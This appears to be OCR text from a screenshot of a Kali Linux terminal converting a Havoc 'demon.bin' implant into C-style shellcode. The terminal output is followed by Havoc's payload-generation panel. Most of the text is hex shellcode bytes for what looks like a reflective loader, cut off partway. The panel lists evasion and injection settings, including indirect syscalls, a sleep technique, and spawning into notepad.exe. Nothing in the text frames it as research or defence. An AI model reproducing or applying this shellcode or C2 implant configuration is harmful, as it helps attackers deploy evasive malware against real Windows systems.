 kali@kali: ~/bin2shellcode
File Actions Edit View Help
(kali㉿kali)-[~/bin2shellcode]
$ python2 bin2sc.py /home/kali/Downloads/demon.bin c
"\x56\x48\x89\xe6\x48\x83\xe4\xf0\x48\x83\xec\x20\xe8\x0f\x00" +
"\x00\x00\x48\x89\xf4\x5e\xc3\x66\x2e\x0f\x1f\x84\x00\x00\x00" +
"\x00\x00\x41\x56\x45\x31\xc0\x45\x31\xc9\x31\xd2\x41\x55\x31" +
"\xc9\x41\x54\x55\x57\x56\x53\x48\x83\xec\x50\x4c\x89\x44\x24" +
"\x40\x4c\x89\x44\x24\x48\x44\x89\x4c\x24\x34\x48\x89\x54\x24" +
"\x38\x89\x4c\x24\x30\xe8\xeb\x02\x00\x00\xb9\x53\x17\xe6\x70" +
"\x49\x89\xc5\xe8\x0e\x02\x00\x00\xba\x43\x6a\x45\x9e\x48\x89" +
"\xc3\x48\x89\xc1\xe8\x4f\x02\x00\x00\x48\x89\xd9\xba\xec\xb8" +
"\x83\xf7\xe8\x42\x02\x00\x00\x48\x89\xd9\xba\x88\x28\xe9\x50" +
"\x48\x89\xc6\xe8\x32\x02\x00\x00\x49\x63\x5d\x3c\x45\x31\xc0" +
"\x48\x83\xc9\xff\x49\x89\xc4\x48\x8d\x54\x24\x38\x4c\x8d\x4c" +
"\x24\x30\x4c\x01\xeb\x8b\x43\x50\xc7\x44\x24\x28\x04\x00\x00" +
"\x00\xc7\x44\x24\x20\x00\x10\x00\x00\x89\x44\x24\x30\xff\xd6" +
"\x85\xc0\x0f\x88\x41\x01\x00\x00\x0f\xb7\x43\x14\x45\x31\xc0" +
"\x48\x8d\x6c\x03\x18\x48\x89\xea\x0f\xb7\x43\x06\x48\x8b\x4c" +
"\x24\x38\x41\x39\xc0\x73\x1d\x8b\x42\x0c\x8b\x72\x14\x41\xff" +
"\xc0\x48\x83\xc2\x28\x48\x01\xc8\x4c\x01\xee\x8b\x4a\xe8\x48" +
"\x89\xc7\xf3\xa4\xeb\xd5\x8b\x83\xb0\x00\x00\x00\x85\xc0\x74" +
"\x0d\x48\x8b\x53\x30\x4c\x8d\x04\x01\xe8\x64\x02\x00\x00\x31" +
"\xf6\xbf\x10\x00\x00\x00\x41\xbe\x20\x00\x00\x00\x4c\x8d\x6c" +
"\x24\x48\x0f\xb7\x43\x06\x48\x8b\x4c\x24\x38\x39\xc6\x0f\x83" +
"\xbd\x00\x00\x00\x8b\x45\x0c\x48\x01\xc1\x8b\x45\x10\x48\x89" +
"\x4c\x24\x40\x48\x89\x44\x24\x48\x31\xc0\x89\x44\x24\x34\x8b" +
"\x45\x24\x41\x89\xc1\x89\xc2\x41\x81\xe1\x00\x00\x00\x20\x81" +
"\xe2\x00\x00\x00\x40\x85\xc0\x78\x18\x85\xd2\x74\x0d\x45\x85" +
"\xc9\x75\x3d\x41\xb9\x02\x00\x00\x00\xeb\x25\x45\x85\xc9\x75" +
"\x30\xeb\x1e\x85\xd2\x74\x0d\x45\x85\xc9\x75\x38\x41\xb9\x04" +
"\x00\x00\x00\xeb\x3e\x45\x85\xc9\x75\x33\x41\xb9\x08\x00\x00" +
"\x00\xeb\x31\x25\x00\x00\x00\x60\x3d\x00\x00\x00\x60\x45\x0f" +
"\x44\xce\xeb\x21\x25\x00\x00\x00\x60\x45\x89\xf1\x3d\x00\x00" +
"\x00\x60\x44\x0f\x45\xcf\xeb\x0e\x41\xb9\x40\x00\x00\x00\xeb" +
"\x06\x41\xb9\x80\x00\x00\x00\x48\x8d\x44\x24\x34\x48\x8d\x54" +
"\x24\x40\x4d\x89\xe8\xff\xc6\x48\x89\x44\x24\x20\x48\x83\xc9" +
"\xff\x48\x83\xc5\x28\x41\xff\xd4\xe9\x32\xff\xff\xff\x8b\x43" +
Havoc View Attack Scripts Help
ID Internal User Computer OS
Payload
Agent: Demon
Options
Listener: newnew
Arch x64
Format Windows Exe
Config Value
Sleep 2
Indirect Syscall ✓
Sleep Technique WaitForSingleObjectEx
Injection
Alloc Native/Syscall
Execute Native/Syscall
Spawn64 C:\Windows\System32\notepad.exe
Spawn32 C:\Windows\SysWOW64\notepad.exe